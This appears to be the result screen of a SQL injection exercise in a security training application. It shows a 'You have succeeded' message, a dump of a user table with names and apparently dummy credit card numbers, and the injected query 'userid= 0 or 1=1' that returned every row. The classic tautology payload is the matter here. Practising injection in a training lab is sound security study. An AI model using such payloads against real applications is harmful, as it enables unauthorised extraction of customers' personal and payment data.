 You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE,
LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0
or 1=1